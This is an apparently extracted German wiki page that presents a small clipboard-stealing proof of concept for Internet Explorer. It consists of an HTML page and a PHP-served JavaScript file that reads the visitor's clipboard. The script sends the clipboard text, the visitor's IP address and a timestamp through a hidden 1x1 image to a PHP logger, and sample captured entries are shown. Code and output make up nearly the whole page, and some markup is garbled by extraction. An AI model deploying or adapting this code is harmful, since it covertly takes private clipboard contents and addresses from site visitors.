Diese Seite wurde zuletzt am 9. Juli 2014 um 10:31 Uhr geändert.

Voraussetzungen:

 $\bullet$  ...

index.html:

```
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3c.org/TR/xhtml1/DTD/transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
   <head>
     <title>XSS-IE-Zwischenablage-Klau</title>
     <script language="javascript" src="javascript.js"></script>
   </head>
   <body>
    <; p>Leere Seite! < ; /p>
   </body>
 </html>
```
javascript.js:

```
 <?php header( "Content-type: text/javascript" ); ?>
date = \leq?php echo date( "d.m.Y H:i" ); ?>';
 ip = '<?php echo $_SERVER[[|"REMOTE_ADDR" ]]; ?>';
if( navigator.appName == "Microsoft Internet Explorer" \flat b =
clipboardData.getData( 'Text' );
 else b = 'leider kein Microsoft Internet Explorer mit offener
Zwischenablage! :-(';
img = '<img src="clip cap.php?payload=' + escape( b ) + '&date=' + date +
'&host=' + ip + '" width="1" height="1">';
 document.write( img );
```
damit diese php-datei vom webserver auch als solche (trotz ".js") ausgeliefert wird, muss der webserver entsprechend konfiguriert werden.

für einen apache2 könnte es wie folgt aussehen:

...

TODO:

• überlaufen der datei "clip log.txt" verhindern!!!

clip\_cap.php:

```
 <?php
$fp = fopen( "./clip log.txt", "a" );
 fputs( $fp, htmlentities( $_GET[[|"date" ]], ENT_QUOTES ) . " - " .
htmlentities( $_GET[[|"host" ]], ENT_QUOTES ) . ": " . htmlentities(
```
Patricks DokuWiki - http://wiki.neumannsland.de/

```
urldecode( $_GET[[|"payload" ]] ) . "\n", ENT_QUOTES ) );
  fclose( $fp );
  ?>
```
das ergebis könnte dann so ausschauen:

```
 28.10.2010 12:15 - 10.0.0.50: leider kein Microsoft Internet Explorer mit
offener Zwischenablage! :-(
 28.10.2010 12:15 - 10.0.0.111: null
 28.10.2010 12:16 - 10.0.0.102: Kapier ich nicht
```
From: <http://wiki.neumannsland.de/> - **Patricks DokuWiki**

Permanent link: **<http://wiki.neumannsland.de/mw2dw:ds3000-hacking-lite>**

Last update: **2019/09/23 11:47**

